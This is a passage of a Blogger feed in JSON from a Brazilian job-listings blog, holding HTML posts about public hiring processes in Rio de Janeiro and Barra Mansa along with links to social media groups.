0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #71bc84;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Ci style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/s960\/117110984_3367781476611969_5704756325319051362_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/w328-h328\/117110984_3367781476611969_5704756325319051362_o.jpg\" width=\"328\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3253481764634173888\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-do-rio-de-janeiro-rj-fecha.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3253481764634173888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3253481764634173888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-do-rio-de-janeiro-rj-fecha.html","title":"PREFEITURA DO RIO DE JANEIRO (RJ) fecha inscrições para AGENTE DE CONTROLE TERRITORIAL e AGENTE DE CUIDADO TERRITORIAL hoje (10\/08) - PROCESSO SELETIVO - 39 VAGAS - inscrições VIA INTERNET - Salário de R$ 1.687,00 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/s72-w328-h328-c\/117110984_3367781476611969_5704756325319051362_o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-8220093120016279220"},"published":{"$t":"2020-07-25T19:16:00.002-03:00"},"updated":{"$t":"2020-07-25T19:16:43.288-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE BARRA MANSA (RJ) abre PROCESSO SELETIVO para EDUCAÇÃO - 573 vagas no CADASTRO DE RESERVA - DIVERSOS CARGOS desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários de até R$ 2.037,75 - Inscrições de 27-29\/07 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqz_mMYN9nWAX6fZJF4NoympbCYOuq9GMFb2kTOS6MtVhrFLprZ4Bj7bcjXvefjfmT2N-4Wz_NYsDjMc-qku_mirvxMWYBqziIa5B8ZlnPlZM59hF7qto9SmZ92utEbhU2j8Ty1sdJA\/s1600\/processo-seletivo-educa%25C3%25A7%25C3%25A3o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"765\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqz_mMYN9nWAX6fZJF4NoympbCYOuq9GMFb2kTOS6MtVhrFLprZ4Bj7bcjXvefjfmT2N-4Wz_NYsDjMc-qku_mirvxMWYBqziIa5B8ZlnPlZM59hF7qto9SmZ92utEbhU2j8Ty1sdJA\/s320\/processo-seletivo-educa%25C3%25A7%25C3%25A3o.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESecretaria de Educação de Barra Mansa\u003C\/span\u003E\u003C\/b\u003E abriu um novo \u003Cu\u003Eprocesso seletivo\u003C\/u\u003E com o objetivo de formar um \u003Cu\u003Ecadastro de reserva\u003C\/u\u003E para a contratação de profissionais que complementarão as equipes para uma \u003Cu\u003Epossível volta às aulas\u003C\/u\u003E. As \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Einscrições\u003C\/span\u003E\u003C\/b\u003E são totalmente gratuitas e acontecem entre os dias \u003Cu\u003E27 a 29 deste mês\u003C\/u\u003E, somente pelo endereço eletrônico \u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/seletivo-educacao-2020\"\u003Ewww.barramansa.rj.gov.br\/seletivo-educacao-2020\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-D0xpsxUp8cmN3pfcIcmiz-_bYVFdPkVGzX0rYJvhUpeuoxs0O51T15cCMH5o2Ahq9LulH289zdtMEmSYBbrAlhfiynFf8Tn07H9olFxqB_Hk8_DWhMOZnHrB_bouN3HEkgeR_gzFxs\/s1600\/b22fcb30-b7b5-4d88-bf5e-6b2b2c83511f.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"694\" data-original-width=\"766\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-D0xpsxUp8cmN3pfcIcmiz-_bYVFdPkVGzX0rYJvhUpeuoxs0O51T15cCMH5o2Ahq9LulH289zdtMEmSYBbrAlhfiynFf8Tn07H9olFxqB_Hk8_DWhMOZnHrB_bouN3HEkgeR_gzFxs\/s400\/b22fcb30-b7b5-4d88-bf5e-6b2b2c83511f.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste é o \u003Cu\u003Eprimeiro processo totalmente online no município\u003C\/u\u003E e pode ser feito, de forma fácil, pelo celular. A iniciativa \u003Cu\u003Evisa evitar aglomerações e preservar a saúde dos inscritos e dos funcionários da Educação\u003C\/u\u003E. O interessado deve \u003Cu\u003Eacessar o link, preencher o formulário digital e anexar todos os documentos solicitados no edital\u003C\/u\u003E, digitalizados em um único arquivo em formato pdf. Os candidatos poderão se inscrever para \u003Cu\u003Eapenas um único cargo\u003C\/u\u003E. Em caso de mais de um cadastro, será considerado o registro mais recente, sendo os demais desconsiderados.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Edocumentos necessários\u003C\/span\u003E\u003C\/b\u003E são RG; CPF; comprovante de residência; documentos e declaração de escolaridade que atestem pré-requisito para a função; currículo do candidato (para cargo de professor informar disponibilidade de horário); documentos que comprovem atendimento às exigências referente à formação profissional.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDúvidas podem ser endereçadas à Comissão de Avaliação e Acompanhamento do Processo Seletivo Simplificado para Formação de Cadastro Reserva, através do e-mail \u003Ca href=\"mailto:seletivosmebm@barramansa.rj.gov.br\"\u003Eseletivosmebm@barramansa.rj.gov.br\u003C\/a\u003E ou pelos telefones (24) 2106-3444, 2106-3512 e pelo WhatsApp 99877-7165.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EINSCRIÇÃO, EDITAL E TODAS AS INFORMAÇÕES\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/seletivo-educacao-2020\/\"\u003Ehttp:\/\/www.barramansa.rj.gov.br\/seletivo-educacao-2020\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/educacao-realiza-processo-seletivo-para-cadastro-de-reserva\/\"\u003EPrefeitura de Barra Mansa\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 